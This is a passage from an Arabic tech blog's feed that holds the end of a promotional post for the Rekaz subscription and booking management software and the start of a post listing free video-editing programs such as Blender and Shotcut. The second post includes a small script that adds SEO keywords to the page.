13pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E: \u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eالبرنامج\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eالمتكامل\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eلإدارة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eالاشتراكات\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eوالحجوزات\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eعندما يتعلق الأمر بإدارة الاشتراكات الشهرية، إدارة النوادي الرياضية، أو حتى إدارة الأعمال بشكل عام، فإن \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;هو الحل الأمثل لتلبية جميع احتياجاتك. النظام يقدم مجموعة من الأدوات التي تمكنك من إدارة حجوزاتك، اشتراكاتك، وأعمالك اليومية بطريقة فعالة ومرنة. سواء كنت تبحث عن \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eبرنامج لإدارة الاشتراكات الشهرية\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;أو \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإدارة الجيم\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;أو حتى إدارة الأعمال اليومية، يوفر \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;لك كل الأدوات التي تحتاجها لتحسين الكفاءة وزيادة الإنتاجية.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"RTL\" style=\"break-after: avoid; color: #434343; font-family: Arial; font-size: 14pt; line-height: 21.28px; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Ca name=\"_q1hx508alya0\"\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eمزايا استخدام ركاز:\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt 0pt 36pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E1.\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإدارة الاشتراكات المتكررة:\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eيقدم \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;نظامًا متكاملًا لإدارة الاشتراكات الشهرية والسنوية، مع إمكانية تخصيصه لتلبية احتياجات عملك.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0pt 36pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E2.\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإدارة العضويات في الصالات الرياضية:\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eيمكنك من خلال \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;إدارة عضويات العملاء، تتبع الحضور، وتنظيم الجداول التدريبية بكل سهولة.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0pt 36pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eمرونة في إدارة الأعمال:\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eسواء كنت تدير صالة رياضية، عيادة طبية، أو متجرًا إلكترونيًا، يتيح لك \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;التحكم الكامل في جميع جوانب عملك من خلال منصة واحدة متكاملة.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 12pt 36pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E4.\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eتقارير وتحليلات دقيقة:\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eيقدم \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;تقارير تفصيلية تساعدك على متابعة أداء اشتراكاتك، فهم تفضيلات العملاء، واتخاذ قرارات مبنية على بيانات حقيقية.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0.0001pt;\"\u003E\u003C\/p\u003E\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"RTL\" style=\"break-after: avoid; color: #434343; font-family: Arial; font-size: 14pt; line-height: 21.28px; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Ca name=\"_egtgzwj80aey\"\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eالخلاصة:\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإذا كنت تبحث عن برنامج متكامل يساعدك في \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإدارة الاشتراكات الشهرية\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E، \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإدارة جيم مجاني\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E، أو حتى \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eبرنامج إدارة الأعمال\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;بشكل عام، فإن \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;هو الخيار الأمثل. يقدم لك النظام كل الأدوات التي تحتاجها لتنظيم عملك وزيادة كفاءة العمليات، مما يضمن لك تحقيق أقصى استفادة من عملائك وزيادة رضاهم.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eمع \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E، ستتمكن من إدارة جميع جوانب عملك من خلال منصة واحدة، مما يتيح لك توفير الوقت والجهد وتحقيق النجاح المطلوب.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0.0001pt;\"\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5117291665379819551\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/10\/rekaz.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5117291665379819551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5117291665379819551"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/10\/rekaz.html","title":"برنامج ركاز لإدارة الاشتراكات و الحجوزات"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiDQXhU48h-GCR1hdfVLU-Uf659eKbD7SrA3XTIthXG8WEGKSt93hTnwd9jUBJNqmrA4mm2Fu9IQkNIScLcWW4v1EGfprrNnFMopzu8gaJ2eu1cHxoXj-LoHyNhy182_M6ra3up3Ow99bDdKgTNjyUYseg0bFNMR36U7QmVUePyFDPXCeAxEY_b__ytZc\/s72-w640-h122-c\/Capture%20d'%C3%A9cran%202024-10-25%20011138.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5692811195247966556"},"published":{"$t":"2021-08-29T09:37:00.005-07:00"},"updated":{"$t":"2022-05-04T08:39:59.900-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مونتاج"}],"title":{"type":"text","$t":" أفضل 5 برامج مونتاج فيديو مجانية للحاسوب"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"برنامج مونتاج مجاني,برنامج مونتاج,افضل برنامج مونتاج فيديو للكمبيوتر,افضل برنامج مونتاج,أفضل برنامج مونتاج,برنامج مونتاج للكمبيوتر,افضل برنامج مونتاج مجاني للكمبيوتر,مونتاج,برامج مونتاج مجانية,افضل برنامج مونتاج للكمبيوتر مجانا,برنامج مونتاج بدون علامة مائية مجاني,أفضل برنامج مونتاج فيديو,افضل برنامج مونتاج للكمبيوتر بدون علامة مائية مجانا,افضل برنامج مونتاج للكمبيوتر للاجهزة الضعيفة,افضل برامج المونتاج,افضل برنامج مونتاج للكمبيوتر\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;أفضل 5 برامج مونتاج فيديو مجانية للحاسوب\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكل صانع محتوى في مدونة أو على قناة يوتيوب يحتاج لإنتاج فيديوهات عالية الجودة بمؤثرات بصرية تجذب الزوار والمشاهدين، نقدم إليك أفضل 5 برامج مونتاج فيديو مجانية للحاسوب حتما ستعجب بها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuxj19ncLYkqJyYj0gxKS41d11HBdgUu5_jHIWjNtAKRhkhbS9JDQvb93inYVyLCzs9RtInhzQK0Q3lm16lGpNT2uYLJTE0m2KsYKm2jWWIMIWfbUEmJaqnIFnnS5XLOKwAHh8NXTseoY\/s1000\/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+5+%25D8%25A8%25D8%25B1%25D8%25A7%25D9%2585%25D8%25AC+%25D9%2585%25D9%2588%25D9%2586%25D8%25AA%25D8%25A7%25D8%25AC+%25D9%2581%25D9%258A%25D8%25AF%25D9%258A%25D9%2588+%25D9%2585%25D8%25AC%25D8%25A7%25D9%2586%25D9%258A%25D8%25A9+%25D9%2584%25D9%2584%25D8%25AD%25D8%25A7%25D8%25B3%25D9%2588%25D8%25A8.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل 5 برامج مونتاج فيديو مجانية للحاسوب\" border=\"0\" data-original-height=\"530\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuxj19ncLYkqJyYj0gxKS41d11HBdgUu5_jHIWjNtAKRhkhbS9JDQvb93inYVyLCzs9RtInhzQK0Q3lm16lGpNT2uYLJTE0m2KsYKm2jWWIMIWfbUEmJaqnIFnnS5XLOKwAHh8NXTseoY\/s16000\/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+5+%25D8%25A8%25D8%25B1%25D8%25A7%25D9%2585%25D8%25AC+%25D9%2585%25D9%2588%25D9%2586%25D8%25AA%25D8%25A7%25D8%25AC+%25D9%2581%25D9%258A%25D8%25AF%25D9%258A%25D9%2588+%25D9%2585%25D8%25AC%25D8%25A7%25D9%2586%25D9%258A%25D8%25A9+%25D9%2584%25D9%2584%25D8%25AD%25D8%25A7%25D8%25B3%25D9%2588%25D8%25A8.jpg\" title=\"أفضل 5 برامج مونتاج فيديو مجانية للحاسوب\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;أفضل 5 برامج مونتاج فيديو مجانية للحاسوب\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالمونتاج أمر مهم للغاية لكسب المتابعين، فلا أحد يفضل مشاهدة فيديو عن منتج ما أو دورة بجودة سيئة ومؤثرات شبه منعدمة، لذلك يجب الاعتماد على برامج تمكنك من إنشاء فيديو احترافي يساهم في جلب الزيارات والمشاهدات وبالتالي تحقيق أرباح أكثر، فبعد \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-10-free-design-websites.html\" target=\"_blank\"\u003Eتعلم كيفية التصميم من المواقع\u003C\/a\u003E العديدة المتاحة قد تحتاج إلى برامج تركيب فيديوهات، وإن كنت تتساءل عن سعر برنامج المونتاج فلا تقلق توجد العديد من البرامج المجانية تقدم أدوات احترافية تضاهي البرامج المدفوعة مع سهولة الاستخدام، جمعنا لك أفضلها في القائمة التالية:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eبرنامج بليندر Blender\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالمعروف عن هذا البرنامج هو كونه مختص في إنشاء تصاميم ثلاثية الأبعاد، إلا أنه يعتبر أفضل خيار في مجال المونتاج لما يقدمه من أدوات رائعة تتيح لك الحرية التامة في إضافة مؤثرات وخدع سنيمائية عديدة، ولا يحتاج لدروس كثيرة لاحترافه.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات برنامج blender\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eواجهة مستخدم بسيطة وسهلة الاستخدام.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإمكانية تصميم وإنشاء فيديو ثلاثي الأبعاد.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالتعديل على الفيديوهات سابقة وإضافة المؤثرات.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإضافة الصوت للفيديو، دمجه، والمزامنة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالتحكم في سرعة الفيديو وضبطها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإضافة إلى كونه مجاني بالكامل ومفتوح المصدر.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.g2.com\/products\/blender\/reviews#reviews\" rel=\"nofollow\" target=\"_blank\"\u003Eبرنامج بليندر Blender\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eبرنامج Shotcut\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن أفضل برامج الحاسوب المجانية، يدعم الأنظمة الثالثة Windows، Linux، Mac، برنامج مفتوح المصدر تستفيد من جميع خدماته بمجرد تنصيبه على جهازك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات برنامج shotcut\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإمكانية سحب الفيديوهات واسقاطها في مجال زمني.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eيمكن استيراد فيديوهات، صور، وصوت بصيغ مختلفة والتعديل عليها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإمكانية حذف التغيرات كلها، مع احتفاظ البرنامج بأرشيف خاص 